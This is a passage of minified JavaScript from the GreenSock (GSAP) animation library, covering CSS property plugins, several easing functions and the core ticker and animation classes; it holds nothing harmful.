"),f=u[0],u=u[1]),c=_=l[h],p=parseFloat(f),y=f.substr((p+"").length),(T="="===c.charAt(1))?(m=parseInt(c.charAt(0)+"1",10),c=c.substr(2),m*=parseFloat(c),v=c.substr((m+"").length-(0>m?1:0))||""):(m=parseFloat(c),v=c.substr((m+"").length)),""===v&&(v=r[i]||y),v!==y&&(x=rt(t,"borderLeft",p,y),b=rt(t,"borderTop",p,y),"%"===v?(f=x/d*100+"%",u=b/g*100+"%"):"em"===v?(f=x/(w=rt(t,"borderLeft",1,"em"))+"em",u=b/w+"em"):(f=x+"px",u=b+"px"),T&&(c=parseFloat(f)+m+v,_=parseFloat(u)+m+v)),a=Pt(O,P[h],f+" "+u,c+" "+_,!1,"0px",a);return a},prefix:!0,formatter:yt("0px 0px 0px 0px",!1,!0)}),St("borderBottomLeftRadius,borderBottomRightRadius,borderTopLeftRadius,borderTopRightRadius",{defaultValue:"0px",parser:function(t,e,i,r,n,a){return Pt(t.style,i,this.format(it(t,i,s,!1,"0px 0px")),this.format(e),!1,"0px",n)},prefix:!0,formatter:yt("0px 0px",!1,!0)}),St("backgroundPosition",{defaultValue:"0 0",parser:function(t,e,i,r,n,a){var o,l,h,_,u,f,c="background-position",p=s||et(t),m=this.format((p?d?p.getPropertyValue(c+"-x")+" "+p.getPropertyValue(c+"-y"):p.getPropertyValue(c):t.currentStyle.backgroundPositionX+" "+t.currentStyle.backgroundPositionY)||"0 0"),g=this.format(e);if(-1!==m.indexOf("%")!=(-1!==g.indexOf("%"))&&g.split(",").length<2&&((f=it(t,"backgroundImage").replace(M,""))&&"none"!==f)){for(o=m.split(" "),l=g.split(" "),q.setAttribute("src",f),h=2;--h>-1;)(_=-1!==(m=o[h]).indexOf("%"))!==(-1!==l[h].indexOf("%"))&&(u=0===h?t.offsetWidth-q.width:t.offsetHeight-q.height,o[h]=_?parseFloat(m)/100*u+"px":parseFloat(m)/u*100+"%");m=o.join(" ")}return this.parseComplex(t.style,m,g,n,a)},formatter:_t}),St("backgroundSize",{defaultValue:"0 0",formatter:function(t){return"co"===(t+="").substr(0,2)?t:_t(-1===t.indexOf(" ")?t+" "+t:t)}}),St("perspective",{defaultValue:"0px",prefix:!0}),St("perspectiveOrigin",{defaultValue:"50% 50%",prefix:!0}),St("transformStyle",{prefix:!0}),St("backfaceVisibility",{prefix:!0}),St("userSelect",{prefix:!0}),St("margin",{parser:Tt("marginTop,marginRight,marginBottom,marginLeft")}),St("padding",{parser:Tt("paddingTop,paddingRight,paddingBottom,paddingLeft")}),St("clip",{defaultValue:"rect(0px,0px,0px,0px)",parser:function(t,e,i,r,n,a){var o,l,h;return 9>d?(l=t.currentStyle,h=8>d?" ":",",o="rect("+l.clipTop+h+l.clipRight+h+l.clipBottom+h+l.clipLeft+")",e=this.format(e).split(",").join(h)):(o=this.format(it(t,this.p,s,!1,this.dflt)),e=this.format(e)),this.parseComplex(t.style,o,e,n,a)}}),St("textShadow",{defaultValue:"0px 0px 0px #999",color:!0,multi:!0}),St("autoRound,strictUnits",{parser:function(t,e,i,r,n){return n}}),St("border",{defaultValue:"0px solid #000",parser:function(t,e,i,r,n,a){var o=it(t,"borderTopWidth",s,!1,"0px"),l=this.format(e).split(" "),h=l[0].replace(P,"");return"px"!==h&&(o=parseFloat(o)/rt(t,"borderTopWidth",1,h)+h),this.parseComplex(t.style,this.format(o+" "+it(t,"borderTopStyle",s,!1,"solid")+" "+it(t,"borderTopColor",s,!1,"#000")),l.join(" "),n,a)},color:!0,formatter:function(t){var e=t.split(" ");return e[0]+" "+(e[1]||"solid")+" "+(t.match(vt)||["#000"])[0]}}),St("borderWidth",{parser:Tt("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")}),St("float,cssFloat,styleFloat",{parser:function(t,e,i,r,n,s){var a=t.style,o="cssFloat"in a?"cssFloat":"styleFloat";return new bt(a,o,0,0,n,-1,i,!1,0,a[o],e)}});var Gt=function(t){var e,i=this.t,r=i.filter||it(this.data,"filter")||"",n=this.s+this.c*t|0;100===n&&(-1===r.indexOf("atrix(")&&-1===r.indexOf("radient(")&&-1===r.indexOf("oader(")?(i.removeAttribute("filter"),e=!it(this.data,"filter")):(i.filter=r.replace(S,""),e=!0)),e||(this.xn1&&(i.filter=r=r||"alpha(opacity="+n+")"),-1===r.indexOf("pacity")?0===n&&this.xn1||(i.filter=r+" alpha(opacity="+n+")"):i.filter=r.replace(O,"opacity="+n))};St("opacity,alpha,autoAlpha",{defaultValue:"1",parser:function(t,e,i,r,n,a){var o=parseFloat(it(t,"opacity",s,!1,"1")),l=t.style,h="autoAlpha"===i;return"string"==typeof e&&"="===e.charAt(1)&&(e=("-"===e.charAt(0)?-1:1)*parseFloat(e.substr(2))+o),h&&1===o&&"hidden"===it(t,"visibility",s)&&0!==e&&(o=0),G?n=new bt(l,"opacity",o,e-o,n):((n=new bt(l,"opacity",100*o,100*(e-o),n)).xn1=h?1:0,l.zoom=1,n.type=2,n.b="alpha(opacity="+n.s+")",n.e="alpha(opacity="+(n.s+n.c)+")",n.data=t,n.plugin=a,n.setRatio=Gt),h&&((n=new bt(l,"visibility",0,0,n,-1,null,!1,0,0!==o?"inherit":"hidden",0===e?"hidden":"inherit")).xs0="inherit",r._overwriteProps.push(n.n),r._overwriteProps.push(i)),n}});var Ht=function(t,e){e&&(t.removeProperty?(("ms"===e.substr(0,2)||"webkit"===e.substr(0,6))&&(e="-"+e),t.removeProperty(e.replace(C,"-$1").toLowerCase())):t.removeAttribute(e))},$t=function(t){if(this.t._gsClassPT=this,1===t||0===t){this.t.setAttribute("class",0===t?this.b:this.e);for(var e=this.data,i=this.t.style;e;)e.v?i[e.p]=e.v:Ht(i,e.p),e=e._next;1===t&&this.t._gsClassPT===this&&(this.t._gsClassPT=null)}else this.t.getAttribute("class")!==this.e&&this.t.setAttribute("class",this.e)};St("className",{parser:function(t,e,r,n,a,o,l){var h,_,u,f,c,p=t.getAttribute("class")||"",m=t.style.cssText;if((a=n._classNamePT=new bt(t,r,0,0,a,2)).setRatio=$t,a.pr=-11,i=!0,a.b=p,_=st(t,s),u=t._gsClassPT){for(f={},c=u.data;c;)f[c.p]=1,c=c._next;u.setRatio(1)}return t._gsClassPT=a,a.e="="!==e.charAt(1)?e:p.replace(new RegExp("(?:\\s|^)"+e.substr(2)+"(?![\\w-])"),"")+("+"===e.charAt(0)?" "+e.substr(2):""),t.setAttribute("class",a.e),h=at(t,_,st(t),l,f),t.setAttribute("class",p),a.data=h.firstMPT,t.style.cssText!==m&&(t.style.cssText=m),a.xfirst=n.parse(t,h.difs,a,o)}});var Qt=function(t){if((1===t||0===t)&&this.data._totalTime===this.data._totalDuration&&"isFromStart"!==this.data.data){var e,i,r,n,s,a=this.t.style,o=h.transform.parse;if("all"===this.e)a.cssText="",n=!0;else for(r=(e=this.e.split(" ").join("").split(",")).length;--r>-1;)i=e[r],h[i]&&(h[i].parse===o?n=!0:i="transformOrigin"===i?Ft:h[i].p),Ht(a,i);n&&(Ht(a,Mt),(s=this.t._gsTransform)&&(s.svg&&(this.t.removeAttribute("data-svg-origin"),this.t.removeAttribute("transform")),delete this.t._gsTransform))}};for(St("clearProps",{parser:function(t,e,r,n,s){return(s=new bt(t,r,0,0,s,2)).setRatio=Qt,s.e=e,s.pr=-10,s.data=n._tween,i=!0,s}}),_="bezier,throwProps,physicsProps,physics2D".split(","),Ot=_.length;Ot--;)Rt(_[Ot]);(_=o.prototype)._firstPT=_._lastParsedTransform=_._transform=null,_._onInitTween=function(t,e,n,l){if(!t.nodeType)return!1;this._target=g=t,this._tween=n,this._vars=e,v=l,u=e.autoRound,i=!1,r=e.suffixMap||o.suffixMap,s=et(t),a=this._overwriteProps;var _,p,d,y,T,x,b,w,P,O=t.style;if(f&&""===O.zIndex&&(("auto"===(_=it(t,"zIndex",s))||""===_)&&this._addLazySet(O,"zIndex",0)),"string"==typeof e&&(y=O.cssText,_=st(t,s),O.cssText=y+";"+e,_=at(t,_,st(t)).difs,!G&&k.test(e)&&(_.opacity=parseFloat(RegExp.$1)),e=_,O.cssText=y),e.className?this._firstPT=p=h.className.parse(t,e.className,"className",this,null,null,e):this._firstPT=p=this.parse(t,e,null),this._transformType){for(P=3===this._transformType,Mt?c&&(f=!0,""===O.zIndex&&(("auto"===(b=it(t,"zIndex",s))||""===b)&&this._addLazySet(O,"zIndex",0)),m&&this._addLazySet(O,"WebkitBackfaceVisibility",this._vars.WebkitBackfaceVisibility||(P?"visible":"hidden"))):O.zoom=1,d=p;d&&d._next;)d=d._next;w=new bt(t,"transform",0,0,null,2),this._linkCSSP(w,null,d),w.setRatio=Mt?Zt:Wt,w.data=this._transform||qt(t,s,!0),w.tween=n,w.pr=-1,a.pop()}if(i){for(;p;){for(x=p._next,d=y;d&&d.pr>p.pr;)d=d._next;(p._prev=d?d._prev:T)?p._prev._next=p:y=p,(p._next=d)?d._prev=p:T=p,p=x}this._firstPT=y}return!0},_.parse=function(t,e,i,n){var a,o,l,_,f,c,p,m,d,y,T=t.style;for(a in e){if(c=e[a],o=h[a],"function"!=typeof c||o&&o.allowFunc||(c=c(v,g)),o)i=o.parse(t,c,a,this,i,n,e);else{if("--"===a.substr(0,2)){this._tween._propLookup[a]=this._addTween.call(this._tween,t.style,"setProperty",et(t).getPropertyValue(a)+"",c+"",a,!1,a);continue}f=it(t,a,s)+"",d="string"==typeof c,"color"===a||"fill"===a||"stroke"===a||-1!==a.indexOf("Color")||d&&R.test(c)?(d||(c=((c=dt(c)).length>3?"rgba(":"rgb(")+c.join(",")+")"),i=Pt(T,a,f,c,!0,"transparent",i,0,n)):d&&X.test(c)?i=Pt(T,a,f,c,!0,null,i,0,n):(p=(l=parseFloat(f))||0===l?f.substr((l+"").length):"",(""===f||"auto"===f)&&("width"===a||"height"===a?(l=ht(t,a,s),p="px"):"left"===a||"top"===a?(l=nt(t,a,s),p="px"):(l="opacity"!==a?0:1,p="")),(y=d&&"="===c.charAt(1))?(_=parseInt(c.charAt(0)+"1",10),c=c.substr(2),_*=parseFloat(c),m=c.replace(P,"")):(_=parseFloat(c),m=d?c.replace(P,""):""),""===m&&(m=a in r?r[a]:p),c=_||0===_?(y?_+l:_)+m:e[a],p!==m&&(""!==m||"lineHeight"===a)&&(_||0===_)&&l&&(l=rt(t,a,l,p),"%"===m?(l/=rt(t,a,100,"%")/100,!0!==e.strictUnits&&(f=l+"%")):"em"===m||"rem"===m||"vw"===m||"vh"===m?l/=rt(t,a,1,m):"px"!==m&&(_=rt(t,a,_,m),m="px"),y&&(_||0===_)&&(c=_+l+m)),y&&(_+=l),!l&&0!==l||!_&&0!==_?void 0!==T[a]&&(c||c+""!="NaN"&&null!=c)?(i=new bt(T,a,_||l||0,0,i,-1,a,!1,0,f,c)).xs0="none"!==c||"display"!==a&&-1===a.indexOf("Style")?c:f:$("invalid "+a+" tween value: "+e[a]):(i=new bt(T,a,l,_-l,i,0,a,!1!==u&&("px"===m||"zIndex"===a),0,f,c)).xs0=m)}n&&i&&!i.plugin&&(i.plugin=n)}return i},_.setRatio=function(t){var e,i,r,n=this._firstPT,s=1e-6;if(1!==t||this._tween._time!==this._tween._duration&&0!==this._tween._time)if(t||this._tween._time!==this._tween._duration&&0!==this._tween._time||-1e-6===this._tween._rawPrevTime)for(;n;){if(e=n.c*t+n.s,n.r?e=n.r(e):s>e&&e>-s&&(e=0),n.type)if(1===n.type)if(2===(r=n.l))n.t[n.p]=n.xs0+e+n.xs1+n.xn1+n.xs2;else if(3===r)n.t[n.p]=n.xs0+e+n.xs1+n.xn1+n.xs2+n.xn2+n.xs3;else if(4===r)n.t[n.p]=n.xs0+e+n.xs1+n.xn1+n.xs2+n.xn2+n.xs3+n.xn3+n.xs4;else if(5===r)n.t[n.p]=n.xs0+e+n.xs1+n.xn1+n.xs2+n.xn2+n.xs3+n.xn3+n.xs4+n.xn4+n.xs5;else{for(i=n.xs0+e+n.xs1,r=1;r<n.l;r++)i+=n["xn"+r]+n["xs"+(r+1)];n.t[n.p]=i}else-1===n.type?n.t[n.p]=n.xs0:n.setRatio&&n.setRatio(t);else n.t[n.p]=e+n.xs0;n=n._next}else for(;n;)2!==n.type?n.t[n.p]=n.b:n.setRatio(t),n=n._next;else for(;n;){if(2!==n.type)if(n.r&&-1!==n.type)if(e=n.r(n.s+n.c),n.type){if(1===n.type){for(r=n.l,i=n.xs0+e+n.xs1,r=1;r<n.l;r++)i+=n["xn"+r]+n["xs"+(r+1)];n.t[n.p]=i}}else n.t[n.p]=e+n.xs0;else n.t[n.p]=n.e;else n.setRatio(t);n=n._next}},_._enableTransforms=function(t){this._transform=this._transform||qt(this._target,s,!0),this._transformType=this._transform.svg&&Ct||!t&&3!==this._transformType?2:3};var Jt=function(t){this.t[this.p]=this.e,this.data._linkCSSP(this,this._next,null,!0)};_._addLazySet=function(t,e,i){var r=this._firstPT=new bt(t,e,0,0,this._firstPT,2);r.e=i,r.setRatio=Jt,r.data=this},_._linkCSSP=function(t,e,i,r){return t&&(e&&(e._prev=t),t._next&&(t._next._prev=t._prev),t._prev?t._prev._next=t._next:this._firstPT===t&&(this._firstPT=t._next,r=!0),i?i._next=t:r||null!==this._firstPT||(this._firstPT=t),t._next=e,t._prev=i),t},_._mod=function(t){for(var e=this._firstPT;e;)"function"==typeof t[e.p]&&(e.r=t[e.p]),e=e._next},_._kill=function(e){var i,r,n,s=e;if(e.autoAlpha||e.alpha){for(r in s={},e)s[r]=e[r];s.opacity=1,s.autoAlpha&&(s.visibility=1)}for(e.className&&(i=this._classNamePT)&&((n=i.xfirst)&&n._prev?this._linkCSSP(n._prev,i._next,n._prev._prev):n===this._firstPT&&(this._firstPT=i._next),i._next&&this._linkCSSP(i._next,i._next._next,n._prev),this._classNamePT=null),i=this._firstPT;i;)i.plugin&&i.plugin!==r&&i.plugin._kill&&(i.plugin._kill(e),r=i.plugin),i=i._next;return t.prototype._kill.call(this,s)};var Kt=function(t,e,i){var r,n,s,a;if(t.slice)for(n=t.length;--n>-1;)Kt(t[n],e,i);else for(n=(r=t.childNodes).length;--n>-1;)a=(s=r[n]).type,s.style&&(e.push(st(s)),i&&i.push(s)),1!==a&&9!==a&&11!==a||!s.childNodes.length||Kt(s,e,i)};return o.cascadeTo=function(t,i,r){var n,s,a,o,l=e.to(t,i,r),h=[l],_=[],u=[],f=[],c=e._internals.reservedProps;for(t=l._targets||l.target,Kt(t,_,f),l.render(i,!0,!0),Kt(t,u),l.render(0,!0,!0),l._enabled(!0),n=f.length;--n>-1;)if((s=at(f[n],_[n],u[n])).firstMPT){for(a in s=s.difs,r)c[a]&&(s[a]=r[a]);for(a in o={},s)o[a]=_[n][a];h.push(e.fromTo(f[n],i,o,s))}return h},t.activate([o]),o}),!0),function(){var t=n._gsDefine.plugin({propName:"roundProps",version:"1.7.0",priority:-1,API:2,init:function(t,e,i){return this._tween=i,!0}}),e=function(t){var e=1>t?Math.pow(10,(t+"").length-2):1;return function(i){return(Math.round(i/t)*t*e|0)/e}},i=function(t,e){for(;t;)t.f||t.blob||(t.m=e||Math.round),t=t._next},r=t.prototype;r._onInitAllProps=function(){var t,r,n,s,a=this._tween,o=a.vars.roundProps,l={},h=a._propLookup.roundProps;if("object"!=typeof o||o.push)for("string"==typeof o&&(o=o.split(",")),n=o.length;--n>-1;)l[o[n]]=Math.round;else for(s in o)l[s]=e(o[s]);for(s in l)for(t=a._firstPT;t;)r=t._next,t.pg?t.t._mod(l):t.n===s&&(2===t.f&&t.t?i(t.t._firstPT,l[s]):(this._add(t.t,s,t.s,t.c,l[s]),r&&(r._prev=t._prev),t._prev?t._prev._next=r:a._firstPT===t&&(a._firstPT=r),t._next=t._prev=null,a._propLookup[s]=h)),t=r;return!1},r._add=function(t,e,i,r,n){this._addTween(t,e,i,i+r,e,n||Math.round),this._overwriteProps.push(e)}}(),n._gsDefine.plugin({propName:"attr",API:2,version:"0.6.1",init:function(t,e,i,r){var n,s;if("function"!=typeof t.setAttribute)return!1;for(n in e)"function"==typeof(s=e[n])&&(s=s(r,t)),this._addTween(t,"setAttribute",t.getAttribute(n)+"",s+"",n,!1,n),this._overwriteProps.push(n);return!0}}),n._gsDefine.plugin({propName:"directionalRotation",version:"0.3.1",API:2,init:function(t,e,i,r){"object"!=typeof e&&(e={rotation:e}),this.finals={};var n,s,a,o,l,h,_=!0===e.useRadians?2*Math.PI:360,u=1e-6;for(n in e)"useRadians"!==n&&("function"==typeof(o=e[n])&&(o=o(r,t)),s=(h=(o+"").split("_"))[0],a=parseFloat("function"!=typeof t[n]?t[n]:t[n.indexOf("set")||"function"!=typeof t["get"+n.substr(3)]?n:"get"+n.substr(3)]()),l=(o=this.finals[n]="string"==typeof s&&"="===s.charAt(1)?a+parseInt(s.charAt(0)+"1",10)*Number(s.substr(2)):Number(s)||0)-a,h.length&&(-1!==(s=h.join("_")).indexOf("short")&&((l%=_)!==l%(_/2)&&(l=0>l?l+_:l-_)),-1!==s.indexOf("_cw")&&0>l?l=(l+9999999999*_)%_-(l/_|0)*_:-1!==s.indexOf("ccw")&&l>0&&(l=(l-9999999999*_)%_-(l/_|0)*_)),(l>u||-u>l)&&(this._addTween(t,n,a,a+l,n),this._overwriteProps.push(n)));return!0},set:function(t){var e;if(1!==t)this._super.setRatio.call(this,t);else for(e=this._firstPT;e;)e.f?e.t[e.p](this.finals[e.p]):e.t[e.p]=this.finals[e.p],e=e._next}})._autoCSS=!0,n._gsDefine("easing.Back",["easing.Ease"],(function(t){var e,i,r,s,a=n.GreenSockGlobals||n,o=a.com.greensock,l=2*Math.PI,h=Math.PI/2,_=o._class,u=function(e,i){var r=_("easing."+e,(function(){}),!0),n=r.prototype=new t;return n.constructor=r,n.getRatio=i,r},f=t.register||function(){},c=function(t,e,i,r,n){var s=_("easing."+t,{easeOut:new e,easeIn:new i,easeInOut:new r},!0);return f(s,t),s},p=function(t,e,i){this.t=t,this.v=e,i&&(this.next=i,i.prev=this,this.c=i.v-e,this.gap=i.t-t)},m=function(e,i){var r=_("easing."+e,(function(t){this._p1=t||0===t?t:1.70158,this._p2=1.525*this._p1}),!0),n=r.prototype=new t;return n.constructor=r,n.getRatio=i,n.config=function(t){return new r(t)},r},d=c("Back",m("BackOut",(function(t){return(t-=1)*t*((this._p1+1)*t+this._p1)+1})),m("BackIn",(function(t){return t*t*((this._p1+1)*t-this._p1)})),m("BackInOut",(function(t){return(t*=2)<1?.5*t*t*((this._p2+1)*t-this._p2):.5*((t-=2)*t*((this._p2+1)*t+this._p2)+2)}))),g=_("easing.SlowMo",(function(t,e,i){e=e||0===e?e:.7,null==t?t=.7:t>1&&(t=1),this._p=1!==t?e:0,this._p1=(1-t)/2,this._p2=t,this._p3=this._p1+this._p2,this._calcEnd=!0===i}),!0),v=g.prototype=new t;return v.constructor=g,v.getRatio=function(t){var e=t+(.5-t)*this._p;return t<this._p1?this._calcEnd?1-(t=1-t/this._p1)*t:e-(t=1-t/this._p1)*t*t*t*e:t>this._p3?this._calcEnd?1===t?0:1-(t=(t-this._p3)/this._p1)*t:e+(t-e)*(t=(t-this._p3)/this._p1)*t*t*t:this._calcEnd?1:e},g.ease=new g(.7,.7),v.config=g.config=function(t,e,i){return new g(t,e,i)},(v=(e=_("easing.SteppedEase",(function(t,e){t=t||1,this._p1=1/t,this._p2=t+(e?0:1),this._p3=e?1:0}),!0)).prototype=new t).constructor=e,v.getRatio=function(t){return 0>t?t=0:t>=1&&(t=.999999999),((this._p2*t|0)+this._p3)*this._p1},v.config=e.config=function(t,i){return new e(t,i)},(v=(i=_("easing.ExpoScaleEase",(function(t,e,i){this._p1=Math.log(e/t),this._p2=e-t,this._p3=t,this._ease=i}),!0)).prototype=new t).constructor=i,v.getRatio=function(t){return this._ease&&(t=this._ease.getRatio(t)),(this._p3*Math.exp(this._p1*t)-this._p3)/this._p2},v.config=i.config=function(t,e,r){return new i(t,e,r)},(v=(r=_("easing.RoughEase",(function(e){for(var i,r,n,s,a,o,l=(e=e||{}).taper||"none",h=[],_=0,u=0|(e.points||20),f=u,c=!1!==e.randomize,m=!0===e.clamp,d=e.template instanceof t?e.template:null,g="number"==typeof e.strength?.4*e.strength:.4;--f>-1;)i=c?Math.random():1/u*f,r=d?d.getRatio(i):i,"none"===l?n=g:"out"===l?n=(s=1-i)*s*g:"in"===l?n=i*i*g:.5>i?n=(s=2*i)*s*.5*g:n=(s=2*(1-i))*s*.5*g,c?r+=Math.random()*n-.5*n:f%2?r+=.5*n:r-=.5*n,m&&(r>1?r=1:0>r&&(r=0)),h[_++]={x:i,y:r};for(h.sort((function(t,e){return t.x-e.x})),o=new p(1,1,null),f=u;--f>-1;)a=h[f],o=new p(a.x,a.y,o);this._prev=new p(0,0,0!==o.t?o:o.next)}),!0)).prototype=new t).constructor=r,v.getRatio=function(t){var e=this._prev;if(t>e.t){for(;e.next&&t>=e.t;)e=e.next;e=e.prev}else for(;e.prev&&t<=e.t;)e=e.prev;return this._prev=e,e.v+(t-e.t)/e.gap*e.c},v.config=function(t){return new r(t)},r.ease=new r,c("Bounce",u("BounceOut",(function(t){return 1/2.75>t?7.5625*t*t:2/2.75>t?7.5625*(t-=1.5/2.75)*t+.75:2.5/2.75>t?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375})),u("BounceIn",(function(t){return(t=1-t)<1/2.75?1-7.5625*t*t:2/2.75>t?1-(7.5625*(t-=1.5/2.75)*t+.75):2.5/2.75>t?1-(7.5625*(t-=2.25/2.75)*t+.9375):1-(7.5625*(t-=2.625/2.75)*t+.984375)})),u("BounceInOut",(function(t){var e=.5>t;return t=1/2.75>(t=e?1-2*t:2*t-1)?7.5625*t*t:2/2.75>t?7.5625*(t-=1.5/2.75)*t+.75:2.5/2.75>t?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375,e?.5*(1-t):.5*t+.5}))),c("Circ",u("CircOut",(function(t){return Math.sqrt(1-(t-=1)*t)})),u("CircIn",(function(t){return-(Math.sqrt(1-t*t)-1)})),u("CircInOut",(function(t){return(t*=2)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)}))),c("Elastic",(s=function(e,i,r){var n=_("easing."+e,(function(t,e){this._p1=t>=1?t:1,this._p2=(e||r)/(1>t?t:1),this._p3=this._p2/l*(Math.asin(1/this._p1)||0),this._p2=l/this._p2}),!0),s=n.prototype=new t;return s.constructor=n,s.getRatio=i,s.config=function(t,e){return new n(t,e)},n})("ElasticOut",(function(t){return this._p1*Math.pow(2,-10*t)*Math.sin((t-this._p3)*this._p2)+1}),.3),s("ElasticIn",(function(t){return-this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*this._p2)}),.3),s("ElasticInOut",(function(t){return(t*=2)<1?this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*this._p2)*-.5:this._p1*Math.pow(2,-10*(t-=1))*Math.sin((t-this._p3)*this._p2)*.5+1}),.45)),c("Expo",u("ExpoOut",(function(t){return 1-Math.pow(2,-10*t)})),u("ExpoIn",(function(t){return Math.pow(2,10*(t-1))-.001})),u("ExpoInOut",(function(t){return(t*=2)<1?.5*Math.pow(2,10*(t-1)):.5*(2-Math.pow(2,-10*(t-1)))}))),c("Sine",u("SineOut",(function(t){return Math.sin(t*h)})),u("SineIn",(function(t){return 1-Math.cos(t*h)})),u("SineInOut",(function(t){return-.5*(Math.cos(Math.PI*t)-1)}))),_("easing.EaseLookup",{find:function(e){return t.map[e]}},!0),f(a.SlowMo,"SlowMo","ease,"),f(r,"RoughEase","ease,"),f(e,"SteppedEase","ease,"),d}),!0)})),n._gsDefine&&n._gsQueue.pop()(),function(i,n){"use strict";var s={},a=i.document,o=i.GreenSockGlobals=i.GreenSockGlobals||i,l=o[n];if(l)return t.exports&&(t.exports=l),l;var h,_,u,f,c,p=function(t){var e,i=t.split("."),r=o;for(e=0;e<i.length;e++)r[i[e]]=r=r[i[e]]||{};return r},m=p("com.greensock"),d=1e-8,g=function(t){var e,i=[],r=t.length;for(e=0;e!==r;i.push(t[e++]));return i},v=function(){},y=function(){var t=Object.prototype.toString,e=t.call([]);return function(i){return null!=i&&(i instanceof Array||"object"==typeof i&&!!i.push&&t.call(i)===e)}}(),T={},x=function(i,a,l,h){this.sc=T[i]?T[i].sc:[],T[i]=this,this.gsClass=null,this.func=l;var _=[];this.check=function(u){for(var f,c,m,d,g=a.length,v=g;--g>-1;)(f=T[a[g]]||new x(a[g],[])).gsClass?(_[g]=f.gsClass,v--):u&&f.sc.push(this);if(0===v&&l){if(m=(c=("com.greensock."+i).split(".")).pop(),d=p(c.join("."))[m]=this.gsClass=l.apply(l,_),h)if(o[m]=s[m]=d,t.exports)if(i===n)for(g in t.exports=s[n]=d,s)d[g]=s[g];else s[n]&&(s[n][m]=d);else void 0===(r=function(){return d}.apply(e,[]))||(t.exports=r);for(g=0;g<this.sc.length;g++)this.sc[g].check()}},this.check(!0)},b=i._gsDefine=function(t,e,i,r){return new x(t,e,i,r)},w=m._class=function(t,e,i){return e=e||function(){},b(t,[],(function(){return e}),i),e};b.globals=o;var P=[0,0,1,1],O=w("easing.Ease",(function(t,e,i,r){this._func=t,this._type=i||0,this._power=r||0,this._params=e?P.concat(e):P}),!0),k=O.map={},S=O.register=function(t,e,i,r){for(var n,s,a,o,l=e.split(","),h=l.length,_=(i||"easeIn,easeOut,easeInOut").split(",");--h>-1;)for(s=l[h],n=r?w("easing."+s,null,!0):m.easing[s]||{},a=_.length;--a>-1;)o=_[a],k[s+"."+o]=k[o+s]=n[o]=t.getRatio?t:t[o]||new t};for((u=O.prototype)._calcEnd=!1,u.getRatio=function(t){if(this._func)return this._params[0]=t,this._func.apply(null,this._params);var e=this._type,i=this._power,r=1===e?1-t:2===e?t:.5>t?2*t:2*(1-t);return 1===i?r*=r:2===i?r*=r*r:3===i?r*=r*r*r:4===i&&(r*=r*r*r*r),1===e?1-r:2===e?r:.5>t?r/2:1-r/2},_=(h=["Linear","Quad","Cubic","Quart","Quint,Strong"]).length;--_>-1;)u=h[_]+",Power"+_,S(new O(null,null,1,_),u,"easeOut",!0),S(new O(null,null,2,_),u,"easeIn"+(0===_?",easeNone":"")),S(new O(null,null,3,_),u,"easeInOut");k.linear=m.easing.Linear.easeIn,k.swing=m.easing.Quad.easeInOut;var R=w("events.EventDispatcher",(function(t){this._listeners={},this._eventTarget=t||this}));(u=R.prototype).addEventListener=function(t,e,i,r,n){n=n||0;var s,a,o=this._listeners[t],l=0;for(this!==f||c||f.wake(),null==o&&(this._listeners[t]=o=[]),a=o.length;--a>-1;)(s=o[a]).c===e&&s.s===i?o.splice(a,1):0===l&&s.pr<n&&(l=a+1);o.splice(l,0,{c:e,s:i,up:r,pr:n})},u.removeEventListener=function(t,e){var i,r=this._listeners[t];if(r)for(i=r.length;--i>-1;)if(r[i].c===e)return void r.splice(i,1)},u.dispatchEvent=function(t){var e,i,r,n=this._listeners[t];if(n)for((e=n.length)>1&&(n=n.slice(0)),i=this._eventTarget;--e>-1;)(r=n[e])&&(r.up?r.c.call(r.s||i,{type:t,target:i}):r.c.call(r.s||i))};var C=i.requestAnimationFrame,A=i.cancelAnimationFrame,M=Date.now||function(){return(new Date).getTime()},D=M();for(_=(h=["ms","moz","webkit","o"]).length;--_>-1&&!C;)C=i[h[_]+"RequestAnimationFrame"],A=i[h[_]+"CancelAnimationFrame"]||i[h[_]+"CancelRequestAnimationFrame"];w("Ticker",(function(t,e){var i,r,n,s,o,l=this,h=M(),_=!(!1===e||!C)&&"auto",u=500,p=33,m=function(t){var e,a,_=M()-D;_>u&&(h+=_-p),D+=_,l.time=(D-h)/1e3,e=l.time-o,(!i||e>0||!0===t)&&(l.frame++,o+=e+(e>=s?.004:s-e),a=!0),!0!==t&&(n=r(m)),a&&l.dispatchEvent("tick")};R.call(l),l.time=l.frame=0,l.tick=function(){m(!0)},l.lagSmoothing=function(t,e){return arguments.length?(u=t||1/d,void(p=Math.min(e,u,0))):1/d>u},l.sleep=function(){null!=n&&(_&&A?A(n):clearTimeout(n),r=v,n=null,l===f&&(c=!1))},l.wake=function(t){null!==n?l.sleep():t?h+=-D+(D=M()):l.frame>10&&(D=M()-u+5),r=0===i?v:_&&C?C:function(t){return setTimeout(t,1e3*(o-l.time)+1|0)},l===f&&(c=!0),m(2)},l.fps=function(t){return arguments.length?(s=1/((i=t)||60),o=this.time+s,void l.wake()):i},l.useRAF=function(t){return arguments.length?(l.sleep(),_=t,void l.fps(i)):_},l.fps(t),setTimeout((function(){"auto"===_&&l.frame<5&&"hidden"!==(a||{}).visibilityState&&l.useRAF(!1)}),1500)})),(u=m.Ticker.prototype=new m.events.EventDispatcher).constructor=m.Ticker;var F=w("core.Animation",(function(t,e){if(this.vars=e=e||{},this._duration=this._totalDuration=t||0,this._delay=Number(e.delay)||0,this._timeScale=1,this._active=!!e.immediateRender,this.data=e.data,this._reversed=!!e.reversed,K){c||f.wake();var i=this.vars.useFrames?J:K;i.add(this,i._time),this.vars.paused&&this.paused(!0)}}));f=F.ticker=new m.Ticker,(u=F.prototype)._dirty=u._gc=u._initted=u._paused=!1,u._totalTime=u._time=0,u._rawPrevTime=-1,u._next=u._last=u._onUpdate=u._timeline=u.timeline=null,u._paused=!1;var z=function(){c&&M()-D>2e3&&("hidden"!==(a||{}).visibilityState||!f.lagSmoothing())&&f.wake();var t=setTimeout(z,2e3);t.unref&&t.unref()};z(),u.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},u.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},u.resume=function(t,e){return 